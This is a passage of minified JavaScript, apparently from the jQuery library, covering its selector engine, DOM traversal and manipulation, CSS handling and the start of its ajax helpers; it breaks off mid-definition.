bn=function(by,e){by=Array.prototype.slice.call(by,0);if(e){e.push.apply(e,by);return e}return by};try{Array.prototype.slice.call(am.documentElement.childNodes,0)[0].nodeType}catch(bw){bn=function(bB,bA){var bz=0,by=bA||[];if(bt.call(bB)==="[object Array]"){Array.prototype.push.apply(by,bB)}else{if(typeof bB.length==="number"){for(var e=bB.length;bz<e;bz++){by.push(bB[bz])}}else{for(;bB[bz];bz++){by.push(bB[bz])}}}return by}}var bs,bo;if(am.documentElement.compareDocumentPosition){bs=function(by,e){if(by===e){bk=true;return 0}if(!by.compareDocumentPosition||!e.compareDocumentPosition){return by.compareDocumentPosition?-1:1}return by.compareDocumentPosition(e)&4?-1:1}}else{bs=function(bF,bE){var bC,by,bz=[],e=[],bB=bF.parentNode,bD=bE.parentNode,bG=bB;if(bF===bE){bk=true;return 0}else{if(bB===bD){return bo(bF,bE)}else{if(!bB){return -1}else{if(!bD){return 1}}}}while(bG){bz.unshift(bG);bG=bG.parentNode}bG=bD;while(bG){e.unshift(bG);bG=bG.parentNode}bC=bz.length;by=e.length;for(var bA=0;bA<bC&&bA<by;bA++){if(bz[bA]!==e[bA]){return bo(bz[bA],e[bA])}}return bA===bC?bo(bF,e[bA],-1):bo(bz[bA],bE,1)};bo=function(by,e,bz){if(by===e){return bz}var bA=by.nextSibling;while(bA){if(bA===e){return -1}bA=bA.nextSibling}return 1}}bh.getText=function(e){var by="",bA;for(var bz=0;e[bz];bz++){bA=e[bz];if(bA.nodeType===3||bA.nodeType===4){by+=bA.nodeValue}else{if(bA.nodeType!==8){by+=bh.getText(bA.childNodes)}}}return by};(function(){var by=am.createElement("div"),bz="script"+(new Date()).getTime(),e=am.documentElement;by.innerHTML="<a name='"+bz+"'/>";e.insertBefore(by,e.firstChild);if(am.getElementById(bz)){bm.find.ID=function(bB,bC,bD){if(typeof bC.getElementById!=="undefined"&&!bD){var bA=bC.getElementById(bB[1]);return bA?bA.id===bB[1]||typeof bA.getAttributeNode!=="undefined"&&bA.getAttributeNode("id").nodeValue===bB[1]?[bA]:I:[]}};bm.filter.ID=function(bC,bA){var bB=typeof bC.getAttributeNode!=="undefined"&&bC.getAttributeNode("id");return bC.nodeType===1&&bB&&bB.nodeValue===bA}}e.removeChild(by);e=by=null})();(function(){var e=am.createElement("div");e.appendChild(am.createComment(""));if(e.getElementsByTagName("*").length>0){bm.find.TAG=function(by,bC){var bB=bC.getElementsByTagName(by[1]);if(by[1]==="*"){var bA=[];for(var bz=0;bB[bz];bz++){if(bB[bz].nodeType===1){bA.push(bB[bz])}}bB=bA}return bB}}e.innerHTML="<a href='#'></a>";if(e.firstChild&&typeof e.firstChild.getAttribute!=="undefined"&&e.firstChild.getAttribute("href")!=="#"){bm.attrHandle.href=function(by){return by.getAttribute("href",2)}}e=null})();if(am.querySelectorAll){(function(){var e=bh,bA=am.createElement("div"),bz="__sizzle__";bA.innerHTML="<p class='TEST'></p>";if(bA.querySelectorAll&&bA.querySelectorAll(".TEST").length===0){return}bh=function(bL,bC,bG,bK){bC=bC||am;if(!bK&&!bh.isXML(bC)){var bJ=/^(\w+$)|^\.([\w\-]+$)|^#([\w\-]+$)/.exec(bL);if(bJ&&(bC.nodeType===1||bC.nodeType===9)){if(bJ[1]){return bn(bC.getElementsByTagName(bL),bG)}else{if(bJ[2]&&bm.find.CLASS&&bC.getElementsByClassName){return bn(bC.getElementsByClassName(bJ[2]),bG)}}}if(bC.nodeType===9){if(bL==="body"&&bC.body){return bn([bC.body],bG)}else{if(bJ&&bJ[3]){var bF=bC.getElementById(bJ[3]);if(bF&&bF.parentNode){if(bF.id===bJ[3]){return bn([bF],bG)}}else{return bn([],bG)}}}try{return bn(bC.querySelectorAll(bL),bG)}catch(bH){}}else{if(bC.nodeType===1&&bC.nodeName.toLowerCase()!=="object"){var bD=bC,bE=bC.getAttribute("id"),bB=bE||bz,bN=bC.parentNode,bM=/^\s*[+~]/.test(bL);if(!bE){bC.setAttribute("id",bB)}else{bB=bB.replace(/'/g,"\\$&")}if(bM&&bN){bC=bC.parentNode}try{if(!bM||bN){return bn(bC.querySelectorAll("[id='"+bB+"'] "+bL),bG)}}catch(bI){}finally{if(!bE){bD.removeAttribute("id")}}}}}return e(bL,bC,bG,bK)};for(var by in e){bh[by]=e[by]}bA=null})()}(function(){var e=am.documentElement,bz=e.matchesSelector||e.mozMatchesSelector||e.webkitMatchesSelector||e.msMatchesSelector;if(bz){var bB=!bz.call(am.createElement("div"),"div"),by=false;try{bz.call(am.documentElement,"[test!='']:sizzle")}catch(bA){by=true}bh.matchesSelector=function(bD,bF){bF=bF.replace(/\=\s*([^'"\]]*)\s*\]/g,"='$1']");if(!bh.isXML(bD)){try{if(by||!bm.match.PSEUDO.test(bF)&&!/!=/.test(bF)){var bC=bz.call(bD,bF);if(bC||!bB||bD.document&&bD.document.nodeType!==11){return bC}}}catch(bE){}}return bh(bF,null,null,[bD]).length>0}}})();(function(){var e=am.createElement("div");e.innerHTML="<div class='test e'></div><div class='test'></div>";if(!e.getElementsByClassName||e.getElementsByClassName("e").length===0){return}e.lastChild.className="e";if(e.getElementsByClassName("e").length===1){return}bm.order.splice(1,0,"CLASS");bm.find.CLASS=function(by,bz,bA){if(typeof bz.getElementsByClassName!=="undefined"&&!bA){return bz.getElementsByClassName(by[1])}};e=null})();function bf(by,bD,bC,bG,bE,bF){for(var bA=0,bz=bG.length;bA<bz;bA++){var e=bG[bA];if(e){var bB=false;e=e[by];while(e){if(e.sizcache===bC){bB=bG[e.sizset];break}if(e.nodeType===1&&!bF){e.sizcache=bC;e.sizset=bA}if(e.nodeName.toLowerCase()===bD){bB=e;break}e=e[by]}bG[bA]=bB}}}function bv(by,bD,bC,bG,bE,bF){for(var bA=0,bz=bG.length;bA<bz;bA++){var e=bG[bA];if(e){var bB=false;e=e[by];while(e){if(e.sizcache===bC){bB=bG[e.sizset];break}if(e.nodeType===1){if(!bF){e.sizcache=bC;e.sizset=bA}if(typeof bD!=="string"){if(e===bD){bB=true;break}}else{if(bh.filter(bD,[e]).length>0){bB=e;break}}}e=e[by]}bG[bA]=bB}}}if(am.documentElement.contains){bh.contains=function(by,e){return by!==e&&(by.contains?by.contains(e):true)}}else{if(am.documentElement.compareDocumentPosition){bh.contains=function(by,e){return !!(by.compareDocumentPosition(e)&16)}}else{bh.contains=function(){return false}}}bh.isXML=function(e){var by=(e?e.ownerDocument||e:0).documentElement;return by?by.nodeName!=="HTML":false};var bu=function(e,bE){var bC,bA=[],bB="",bz=bE.nodeType?[bE]:bE;while((bC=bm.match.PSEUDO.exec(e))){bB+=bC[0];e=e.replace(bm.match.PSEUDO,"")}e=bm.relative[e]?e+"*":e;for(var bD=0,by=bz.length;bD<by;bD++){bh(e,bz[bD],bA)}return bh.filter(bB,bA)};b.find=bh;b.expr=bh.selectors;b.expr[":"]=b.expr.filters;b.unique=bh.uniqueSort;b.text=bh.getText;b.isXMLDoc=bh.isXML;b.contains=bh.contains})();var X=/Until$/,aj=/^(?:parents|prevUntil|prevAll)/,aY=/,/,bb=/^.[^:#\[\.,]*$/,N=Array.prototype.slice,G=b.expr.match.POS,ap={children:true,contents:true,next:true,prev:true};b.fn.extend({find:function(e){var bg=this.pushStack("","find",e),bj=0;for(var bh=0,bf=this.length;bh<bf;bh++){bj=bg.length;b.find(e,this[bh],bg);if(bh>0){for(var bk=bj;bk<bg.length;bk++){for(var bi=0;bi<bj;bi++){if(bg[bi]===bg[bk]){bg.splice(bk--,1);break}}}}}return bg},has:function(bf){var e=b(bf);return this.filter(function(){for(var bh=0,bg=e.length;bh<bg;bh++){if(b.contains(this,e[bh])){return true}}})},not:function(e){return this.pushStack(aw(this,e,false),"not",e)},filter:function(e){return this.pushStack(aw(this,e,true),"filter",e)},is:function(e){return !!e&&b.filter(e,this).length>0},closest:function(bo,bf){var bl=[],bi,bg,bn=this[0];if(b.isArray(bo)){var bk,bh,bj={},e=1;if(bn&&bo.length){for(bi=0,bg=bo.length;bi<bg;bi++){bh=bo[bi];if(!bj[bh]){bj[bh]=b.expr.match.POS.test(bh)?b(bh,bf||this.context):bh}}while(bn&&bn.ownerDocument&&bn!==bf){for(bh in bj){bk=bj[bh];if(bk.jquery?bk.index(bn)>-1:b(bn).is(bk)){bl.push({selector:bh,elem:bn,level:e})}}bn=bn.parentNode;e++}}return bl}var bm=G.test(bo)?b(bo,bf||this.context):null;for(bi=0,bg=this.length;bi<bg;bi++){bn=this[bi];while(bn){if(bm?bm.index(bn)>-1:b.find.matchesSelector(bn,bo)){bl.push(bn);break}else{bn=bn.parentNode;if(!bn||!bn.ownerDocument||bn===bf){break}}}}bl=bl.length>1?b.unique(bl):bl;return this.pushStack(bl,"closest",bo)},index:function(e){if(!e||typeof e==="string"){return b.inArray(this[0],e?b(e):this.parent().children())}return b.inArray(e.jquery?e[0]:e,this)},add:function(e,bf){var bh=typeof e==="string"?b(e,bf):b.makeArray(e),bg=b.merge(this.get(),bh);return this.pushStack(C(bh[0])||C(bg[0])?bg:b.unique(bg))},andSelf:function(){return this.add(this.prevObject)}});function C(e){return !e||!e.parentNode||e.parentNode.nodeType===11}b.each({parent:function(bf){var e=bf.parentNode;return e&&e.nodeType!==11?e:null},parents:function(e){return b.dir(e,"parentNode")},parentsUntil:function(bf,e,bg){return b.dir(bf,"parentNode",bg)},next:function(e){return b.nth(e,2,"nextSibling")},prev:function(e){return b.nth(e,2,"previousSibling")},nextAll:function(e){return b.dir(e,"nextSibling")},prevAll:function(e){return b.dir(e,"previousSibling")},nextUntil:function(bf,e,bg){return b.dir(bf,"nextSibling",bg)},prevUntil:function(bf,e,bg){return b.dir(bf,"previousSibling",bg)},siblings:function(e){return b.sibling(e.parentNode.firstChild,e)},children:function(e){return b.sibling(e.firstChild)},contents:function(e){return b.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:b.makeArray(e.childNodes)}},function(e,bf){b.fn[e]=function(bj,bg){var bi=b.map(this,bf,bj),bh=N.call(arguments);if(!X.test(e)){bg=bj}if(bg&&typeof bg==="string"){bi=b.filter(bg,bi)}bi=this.length>1&&!ap[e]?b.unique(bi):bi;if((this.length>1||aY.test(bg))&&aj.test(e)){bi=bi.reverse()}return this.pushStack(bi,e,bh.join(","))}});b.extend({filter:function(bg,e,bf){if(bf){bg=":not("+bg+")"}return e.length===1?b.find.matchesSelector(e[0],bg)?[e[0]]:[]:b.find.matches(bg,e)},dir:function(bg,bf,bi){var e=[],bh=bg[bf];while(bh&&bh.nodeType!==9&&(bi===I||bh.nodeType!==1||!b(bh).is(bi))){if(bh.nodeType===1){e.push(bh)}bh=bh[bf]}return e},nth:function(bi,e,bg,bh){e=e||1;var bf=0;for(;bi;bi=bi[bg]){if(bi.nodeType===1&&++bf===e){break}}return bi},sibling:function(bg,bf){var e=[];for(;bg;bg=bg.nextSibling){if(bg.nodeType===1&&bg!==bf){e.push(bg)}}return e}});function aw(bh,bg,e){if(b.isFunction(bg)){return b.grep(bh,function(bj,bi){var bk=!!bg.call(bj,bi,bj);return bk===e})}else{if(bg.nodeType){return b.grep(bh,function(bj,bi){return(bj===bg)===e})}else{if(typeof bg==="string"){var bf=b.grep(bh,function(bi){return bi.nodeType===1});if(bb.test(bg)){return b.filter(bg,bf,!e)}else{bg=b.filter(bg,bf)}}}}return b.grep(bh,function(bj,bi){return(b.inArray(bj,bg)>=0)===e})}var ac=/ jQuery\d+="(?:\d+|null)"/g,ak=/^\s+/,P=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/ig,d=/<([\w:]+)/,w=/<tbody/i,U=/<|&#?\w+;/,M=/<(?:script|object|embed|option|style)/i,n=/checked\s*(?:[^=]|=\s*.checked.)/i,ao={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]};ao.optgroup=ao.option;ao.tbody=ao.tfoot=ao.colgroup=ao.caption=ao.thead;ao.th=ao.td;if(!b.support.htmlSerialize){ao._default=[1,"div<div>","</div>"]}b.fn.extend({text:function(e){if(b.isFunction(e)){return this.each(function(bg){var bf=b(this);bf.text(e.call(this,bg,bf.text()))})}if(typeof e!=="object"&&e!==I){return this.empty().append((this[0]&&this[0].ownerDocument||am).createTextNode(e))}return b.text(this)},wrapAll:function(e){if(b.isFunction(e)){return this.each(function(bg){b(this).wrapAll(e.call(this,bg))})}if(this[0]){var bf=b(e,this[0].ownerDocument).eq(0).clone(true);if(this[0].parentNode){bf.insertBefore(this[0])}bf.map(function(){var bg=this;while(bg.firstChild&&bg.firstChild.nodeType===1){bg=bg.firstChild}return bg}).append(this)}return this},wrapInner:function(e){if(b.isFunction(e)){return this.each(function(bf){b(this).wrapInner(e.call(this,bf))})}return this.each(function(){var bf=b(this),bg=bf.contents();if(bg.length){bg.wrapAll(e)}else{bf.append(e)}})},wrap:function(e){return this.each(function(){b(this).wrapAll(e)})},unwrap:function(){return this.parent().each(function(){if(!b.nodeName(this,"body")){b(this).replaceWith(this.childNodes)}}).end()},append:function(){return this.domManip(arguments,true,function(e){if(this.nodeType===1){this.appendChild(e)}})},prepend:function(){return this.domManip(arguments,true,function(e){if(this.nodeType===1){this.insertBefore(e,this.firstChild)}})},before:function(){if(this[0]&&this[0].parentNode){return this.domManip(arguments,false,function(bf){this.parentNode.insertBefore(bf,this)})}else{if(arguments.length){var e=b(arguments[0]);e.push.apply(e,this.toArray());return this.pushStack(e,"before",arguments)}}},after:function(){if(this[0]&&this[0].parentNode){return this.domManip(arguments,false,function(bf){this.parentNode.insertBefore(bf,this.nextSibling)})}else{if(arguments.length){var e=this.pushStack(this,"after",arguments);e.push.apply(e,b(arguments[0]).toArray());return e}}},remove:function(e,bh){for(var bf=0,bg;(bg=this[bf])!=null;bf++){if(!e||b.filter(e,[bg]).length){if(!bh&&bg.nodeType===1){b.cleanData(bg.getElementsByTagName("*"));b.cleanData([bg])}if(bg.parentNode){bg.parentNode.removeChild(bg)}}}return this},empty:function(){for(var e=0,bf;(bf=this[e])!=null;e++){if(bf.nodeType===1){b.cleanData(bf.getElementsByTagName("*"))}while(bf.firstChild){bf.removeChild(bf.firstChild)}}return this},clone:function(bf,e){bf=bf==null?false:bf;e=e==null?bf:e;return this.map(function(){return b.clone(this,bf,e)})},html:function(bh){if(bh===I){return this[0]&&this[0].nodeType===1?this[0].innerHTML.replace(ac,""):null}else{if(typeof bh==="string"&&!M.test(bh)&&(b.support.leadingWhitespace||!ak.test(bh))&&!ao[(d.exec(bh)||["",""])[1].toLowerCase()]){bh=bh.replace(P,"<$1></$2>");try{for(var bg=0,bf=this.length;bg<bf;bg++){if(this[bg].nodeType===1){b.cleanData(this[bg].getElementsByTagName("*"));this[bg].innerHTML=bh}}}catch(bi){this.empty().append(bh)}}else{if(b.isFunction(bh)){this.each(function(bj){var e=b(this);e.html(bh.call(this,bj,e.html()))})}else{this.empty().append(bh)}}}return this},replaceWith:function(e){if(this[0]&&this[0].parentNode){if(b.isFunction(e)){return this.each(function(bh){var bg=b(this),bf=bg.html();bg.replaceWith(e.call(this,bh,bf))})}if(typeof e!=="string"){e=b(e).detach()}return this.each(function(){var bg=this.nextSibling,bf=this.parentNode;b(this).remove();if(bg){b(bg).before(e)}else{b(bf).append(e)}})}else{return this.length?this.pushStack(b(b.isFunction(e)?e():e),"replaceWith",e):this}},detach:function(e){return this.remove(e,true)},domManip:function(bl,bp,bo){var bh,bi,bk,bn,bm=bl[0],bf=[];if(!b.support.checkClone&&arguments.length===3&&typeof bm==="string"&&n.test(bm)){return this.each(function(){b(this).domManip(bl,bp,bo,true)})}if(b.isFunction(bm)){return this.each(function(br){var bq=b(this);bl[0]=bm.call(this,br,bp?bq.html():I);bq.domManip(bl,bp,bo)})}if(this[0]){bn=bm&&bm.parentNode;if(b.support.parentNode&&bn&&bn.nodeType===11&&bn.childNodes.length===this.length){bh={fragment:bn}}else{bh=b.buildFragment(bl,this,bf)}bk=bh.fragment;if(bk.childNodes.length===1){bi=bk=bk.firstChild}else{bi=bk.firstChild}if(bi){bp=bp&&b.nodeName(bi,"tr");for(var bg=0,e=this.length,bj=e-1;bg<e;bg++){bo.call(bp?aZ(this[bg],bi):this[bg],bh.cacheable||(e>1&&bg<bj)?b.clone(bk,true,true):bk)}}if(bf.length){b.each(bf,ba)}}return this}});function aZ(e,bf){return b.nodeName(e,"table")?(e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody"))):e}function t(e,bl){if(bl.nodeType!==1||!b.hasData(e)){return}var bk=b.expando,bh=b.data(e),bi=b.data(bl,bh);if((bh=bh[bk])){var bm=bh.events;bi=bi[bk]=b.extend({},bh);if(bm){delete bi.handle;bi.events={};for(var bj in bm){for(var bg=0,bf=bm[bj].length;bg<bf;bg++){b.event.add(bl,bj+(bm[bj][bg].namespace?".":"")+bm[bj][bg].namespace,bm[bj][bg],bm[bj][bg].data)}}}}}function ad(bf,e){if(e.nodeType!==1){return}var bg=e.nodeName.toLowerCase();e.clearAttributes();e.mergeAttributes(bf);if(bg==="object"){e.outerHTML=bf.outerHTML}else{if(bg==="input"&&(bf.type==="checkbox"||bf.type==="radio")){if(bf.checked){e.defaultChecked=e.checked=bf.checked}if(e.value!==bf.value){e.value=bf.value}}else{if(bg==="option"){e.selected=bf.defaultSelected}else{if(bg==="input"||bg==="textarea"){e.defaultValue=bf.defaultValue}}}}e.removeAttribute(b.expando)}b.buildFragment=function(bj,bh,bf){var bi,e,bg,bk=(bh&&bh[0]?bh[0].ownerDocument||bh[0]:am);if(bj.length===1&&typeof bj[0]==="string"&&bj[0].length<512&&bk===am&&bj[0].charAt(0)==="<"&&!M.test(bj[0])&&(b.support.checkClone||!n.test(bj[0]))){e=true;bg=b.fragments[bj[0]];if(bg){if(bg!==1){bi=bg}}}if(!bi){bi=bk.createDocumentFragment();b.clean(bj,bk,bi,bf)}if(e){b.fragments[bj[0]]=bg?bi:1}return{fragment:bi,cacheable:e}};b.fragments={};b.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,bf){b.fn[e]=function(bg){var bj=[],bm=b(bg),bl=this.length===1&&this[0].parentNode;if(bl&&bl.nodeType===11&&bl.childNodes.length===1&&bm.length===1){bm[bf](this[0]);return this}else{for(var bk=0,bh=bm.length;bk<bh;bk++){var bi=(bk>0?this.clone(true):this).get();b(bm[bk])[bf](bi);bj=bj.concat(bi)}return this.pushStack(bj,e,bm.selector)}}});function a3(e){if("getElementsByTagName" in e){return e.getElementsByTagName("*")}else{if("querySelectorAll" in e){return e.querySelectorAll("*")}else{return[]}}}b.extend({clone:function(bi,bk,bg){var bj=bi.cloneNode(true),e,bf,bh;if((!b.support.noCloneEvent||!b.support.noCloneChecked)&&(bi.nodeType===1||bi.nodeType===11)&&!b.isXMLDoc(bi)){ad(bi,bj);e=a3(bi);bf=a3(bj);for(bh=0;e[bh];++bh){ad(e[bh],bf[bh])}}if(bk){t(bi,bj);if(bg){e=a3(bi);bf=a3(bj);for(bh=0;e[bh];++bh){t(e[bh],bf[bh])}}}return bj},clean:function(bg,bi,bp,bk){bi=bi||am;if(typeof bi.createElement==="undefined"){bi=bi.ownerDocument||bi[0]&&bi[0].ownerDocument||am}var bq=[];for(var bo=0,bj;(bj=bg[bo])!=null;bo++){if(typeof bj==="number"){bj+=""}if(!bj){continue}if(typeof bj==="string"&&!U.test(bj)){bj=bi.createTextNode(bj)}else{if(typeof bj==="string"){bj=bj.replace(P,"<$1></$2>");var br=(d.exec(bj)||["",""])[1].toLowerCase(),bh=ao[br]||ao._default,bn=bh[0],bf=bi.createElement("div");bf.innerHTML=bh[1]+bj+bh[2];while(bn--){bf=bf.lastChild}if(!b.support.tbody){var e=w.test(bj),bm=br==="table"&&!e?bf.firstChild&&bf.firstChild.childNodes:bh[1]==="<table>"&&!e?bf.childNodes:[];for(var bl=bm.length-1;bl>=0;--bl){if(b.nodeName(bm[bl],"tbody")&&!bm[bl].childNodes.length){bm[bl].parentNode.removeChild(bm[bl])}}}if(!b.support.leadingWhitespace&&ak.test(bj)){bf.insertBefore(bi.createTextNode(ak.exec(bj)[0]),bf.firstChild)}bj=bf.childNodes}}if(bj.nodeType){bq.push(bj)}else{bq=b.merge(bq,bj)}}if(bp){for(bo=0;bq[bo];bo++){if(bk&&b.nodeName(bq[bo],"script")&&(!bq[bo].type||bq[bo].type.toLowerCase()==="text/javascript")){bk.push(bq[bo].parentNode?bq[bo].parentNode.removeChild(bq[bo]):bq[bo])}else{if(bq[bo].nodeType===1){bq.splice.apply(bq,[bo+1,0].concat(b.makeArray(bq[bo].getElementsByTagName("script"))))}bp.appendChild(bq[bo])}}}return bq},cleanData:function(bf){var bi,bg,e=b.cache,bn=b.expando,bl=b.event.special,bk=b.support.deleteExpando;for(var bj=0,bh;(bh=bf[bj])!=null;bj++){if(bh.nodeName&&b.noData[bh.nodeName.toLowerCase()]){continue}bg=bh[b.expando];if(bg){bi=e[bg]&&e[bg][bn];if(bi&&bi.events){for(var bm in bi.events){if(bl[bm]){b.event.remove(bh,bm)}else{b.removeEvent(bh,bm,bi.handle)}}if(bi.handle){bi.handle.elem=null}}if(bk){delete bh[b.expando]}else{if(bh.removeAttribute){bh.removeAttribute(b.expando)}}delete e[bg]}}}});function ba(e,bf){if(bf.src){b.ajax({url:bf.src,async:false,dataType:"script"})}else{b.globalEval(bf.text||bf.textContent||bf.innerHTML||"")}if(bf.parentNode){bf.parentNode.removeChild(bf)}}var af=/alpha\([^)]*\)/i,al=/opacity=([^)]*)/,aO=/-([a-z])/ig,z=/([A-Z]|^ms)/g,a1=/^-?\d+(?:px)?$/i,a9=/^-?\d/,aX={position:"absolute",visibility:"hidden",display:"block"},ah=["Left","Right"],aT=["Top","Bottom"],V,az,aN,m=function(e,bf){return bf.toUpperCase()};b.fn.css=function(e,bf){if(arguments.length===2&&bf===I){return this}return b.access(this,e,bf,true,function(bh,bg,bi){return bi!==I?b.style(bh,bg,bi):b.css(bh,bg)})};b.extend({cssHooks:{opacity:{get:function(bg,bf){if(bf){var e=V(bg,"opacity","opacity");return e===""?"1":e}else{return bg.style.opacity}}}},cssNumber:{zIndex:true,fontWeight:true,opacity:true,zoom:true,lineHeight:true},cssProps:{"float":b.support.cssFloat?"cssFloat":"styleFloat"},style:function(bh,bg,bm,bi){if(!bh||bh.nodeType===3||bh.nodeType===8||!bh.style){return}var bl,bj=b.camelCase(bg),bf=bh.style,bn=b.cssHooks[bj];bg=b.cssProps[bj]||bj;if(bm!==I){if(typeof bm==="number"&&isNaN(bm)||bm==null){return}if(typeof bm==="number"&&!b.cssNumber[bj]){bm+="px"}if(!bn||!("set" in bn)||(bm=bn.set(bh,bm))!==I){try{bf[bg]=bm}catch(bk){}}}else{if(bn&&"get" in bn&&(bl=bn.get(bh,false,bi))!==I){return bl}return bf[bg]}},css:function(bj,bi,bf){var bh,bg=b.camelCase(bi),e=b.cssHooks[bg];bi=b.cssProps[bg]||bg;if(e&&"get" in e&&(bh=e.get(bj,true,bf))!==I){return bh}else{if(V){return V(bj,bi,bg)}}},swap:function(bh,bg,bi){var e={};for(var bf in bg){e[bf]=bh.style[bf];bh.style[bf]=bg[bf]}bi.call(bh);for(bf in bg){bh.style[bf]=e[bf]}},camelCase:function(e){return e.replace(aO,m)}});b.curCSS=b.css;b.each(["height","width"],function(bf,e){b.cssHooks[e]={get:function(bi,bh,bg){var bj;if(bh){if(bi.offsetWidth!==0){bj=p(bi,e,bg)}else{b.swap(bi,aX,function(){bj=p(bi,e,bg)})}if(bj<=0){bj=V(bi,e,e);if(bj==="0px"&&aN){bj=aN(bi,e,e)}if(bj!=null){return bj===""||bj==="auto"?"0px":bj}}if(bj<0||bj==null){bj=bi.style[e];return bj===""||bj==="auto"?"0px":bj}return typeof bj==="string"?bj:bj+"px"}},set:function(bg,bh){if(a1.test(bh)){bh=parseFloat(bh);if(bh>=0){return bh+"px"}}else{return bh}}}});if(!b.support.opacity){b.cssHooks.opacity={get:function(bf,e){return al.test((e&&bf.currentStyle?bf.currentStyle.filter:bf.style.filter)||"")?(parseFloat(RegExp.$1)/100)+"":e?"1":""},set:function(bh,bi){var bg=bh.style;bg.zoom=1;var e=b.isNaN(bi)?"":"alpha(opacity="+bi*100+")",bf=bg.filter||"";bg.filter=af.test(bf)?bf.replace(af,e):bg.filter+" "+e}}}b(function(){if(!b.support.reliableMarginRight){b.cssHooks.marginRight={get:function(bg,bf){var e;b.swap(bg,{display:"inline-block"},function(){if(bf){e=V(bg,"margin-right","marginRight")}else{e=bg.style.marginRight}});return e}}}});if(am.defaultView&&am.defaultView.getComputedStyle){az=function(bj,e,bh){var bg,bi,bf;bh=bh.replace(z,"-$1").toLowerCase();if(!(bi=bj.ownerDocument.defaultView)){return I}if((bf=bi.getComputedStyle(bj,null))){bg=bf.getPropertyValue(bh);if(bg===""&&!b.contains(bj.ownerDocument.documentElement,bj)){bg=b.style(bj,bh)}}return bg}}if(am.documentElement.currentStyle){aN=function(bi,bg){var bj,bf=bi.currentStyle&&bi.currentStyle[bg],e=bi.runtimeStyle&&bi.runtimeStyle[bg],bh=bi.style;if(!a1.test(bf)&&a9.test(bf)){bj=bh.left;if(e){bi.runtimeStyle.left=bi.currentStyle.left}bh.left=bg==="fontSize"?"1em":(bf||0);bf=bh.pixelLeft+"px";bh.left=bj;if(e){bi.runtimeStyle.left=e}}return bf===""?"auto":bf}}V=az||aN;function p(bg,bf,e){var bi=bf==="width"?ah:aT,bh=bf==="width"?bg.offsetWidth:bg.offsetHeight;if(e==="border"){return bh}b.each(bi,function(){if(!e){bh-=parseFloat(b.css(bg,"padding"+this))||0}if(e==="margin"){bh+=parseFloat(b.css(bg,"margin"+this))||0}else{bh-=parseFloat(b.css(bg,"border"+this+"Width"))||0}});return bh}if(b.expr&&b.expr.filters){b.expr.filters.hidden=function(bg){var bf=bg.offsetWidth,e=bg.offsetHeight;return(bf===0&&e===0)||(!b.support.reliableHiddenOffsets&&(bg.style.display||b.css(bg,"display"))==="none")};b.expr.filters.visible=function(e){return !b.expr.filters.hidden(e)}}var j=/%20/g,ai=/\[\]$/,be=/\r?\n/g,bc=/#.*$/,at=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,aQ=/^(?:color|date|datetime|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,aD=/^(?:about|app|app\-storage|.+\-extension|file|widget):$/,aF=/^(?:GET|HEAD)$/,c=/^\/\//,J=/\?/,aW=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,q=/^(?:select|textarea)/i,h=/\s+/,bd=/([?&])_=[^&]*/,S=/(^|\-)([a-z])/g,aL=function(bf,e,bg){return e+bg.toUpperCase()},H=/^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+))?)?/,A=b.fn.load,W={},r={},av,s;try{av=am.location.href}catch(an){av=am.createElement("a");av.href="";av=av.href}s=H.exec(av.toLowerCase())||[];function f(e){return function(bi,bk){if(typeof bi!=="string"){bk=bi;bi="*"}if(b.isFunction(bk)){var bh=bi.toLowerCase().split(h),bg=0,bj=bh.length,bf,bl,bm;for(;bg<bj;bg++){bf=bh[bg];bm=/^\+/.test(bf);if(bm){bf=bf.substr(1)||"*"}bl=e[bf]=e[bf]||[];bl[bm?"unshift":"push"](bk)}}}}function aK(bf,bo,bj,bn,bl,bh){bl=bl||bo.dataTypes[0];bh=bh||{};bh[bl]=true;var bk=bf[bl],bg=0,e=bk?bk.length:0,bi=(bf===W),bm;for(;bg<e&&(bi||!bm);bg++){bm=bk[bg](bo,bj,bn);if(typeof bm==="string"){if(!bi||bh[bm]){bm=I}else{bo.dataTypes.unshift(bm);bm=aK(bf,bo,bj,bn,bm,bh)}}}if((bi||!bm)&&!bh["*"]){bm=aK(bf,bo,bj,bn,"*",bh)}return bm}b.fn.extend({load:function(bg,bj,bk){if(typeof bg!=="string"&&A){return A.apply(this,arguments)}else{if(!this.length){return this}}var bi=bg.indexOf(" ");if(bi>=0){var e=bg.slice(bi,bg.length);bg=bg.slice(0,bi)}var bh="GET";if(bj){if(b.isFunction(bj)){bk=bj;bj=I}else{if(typeof bj==="object"){bj=b.param(bj,b.ajaxSettings.traditional);bh="POST"}}}var bf=this;b.ajax({url:bg,type:bh,dataType:"html",data:bj,complete:function(bm,bl,bn){bn=bm.responseText;if(bm.isResolved()){bm.done(function(bo){bn=bo});bf.html(e?b("<div>").append(bn.replace(aW,"")).find(e):bn)}if(bk){bf.each(bk,[bn,bl,bm])}}});return this},serialize:function(){return b.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?b.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||q.test(this.nodeName)||aQ.test(this.type))}).map(function(e,bf){var bg=b(this).val();return bg==null?null:b.isArray(bg)?b.map(bg,function(bi,bh){return{name:bf.name,value:bi.replace(be,"\r\n")}}):{name:bf.name,value:bg.replace(be,"\r\n")}}).get()}});b.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(e,bf){b.fn[bf]=function(bg){return this.bind(bf,bg)}});b.each(["get","post"],function(e,bf){b[bf]=function(bg,bi,bj,bh){if(b.isFunction(bi)){bh=bh||bj;bj=bi;bi=I}return b.ajax({type:bf,url:bg,data:bi,success:bj,dataType:bh})}});b.extend({getScript:function(e,bf){return b.get(e,I,bf,"script")},getJSON:function(e,bf,bg){return 